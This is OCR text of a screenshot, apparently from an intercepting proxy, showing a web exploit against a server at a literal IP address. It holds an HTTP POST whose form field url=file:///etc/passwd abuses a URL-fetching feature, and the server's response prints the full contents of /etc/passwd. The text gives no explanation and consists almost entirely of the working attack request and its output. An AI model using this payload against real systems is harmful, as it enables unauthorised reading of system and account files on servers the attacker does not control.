 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 146.56.239.110
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://146.56.239.110
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://146.56.239.110/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
4
5 url=file:///etc/passwd
Pretty Raw Hex Render \n
53 </div>
54
55 <hr class="my-4">
56 <b>
file:///etc/passwd □□□□□□
</b>
<br>
<br>
<pre>
root:x:0:0:root:/root:/bin/bash
57 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
58 bin:x:2:2:bin:/bin:/usr/sbin/nologin
59 sys:x:3:3:sys:/dev:/usr/sbin/nologin
60 sync:x:4:65534:sync:/bin:/bin/sync
61 games:x:5:60:games:/usr/games:/usr/sbin/nologin
62 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
63 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
64 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
65 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
66 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
67 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
68 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
69 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
70 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
71 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
72 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
73 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
74 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
75 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
76 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
77 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
78 _apt:x:104:65534::/nonexistent:/bin/false
79 </pre>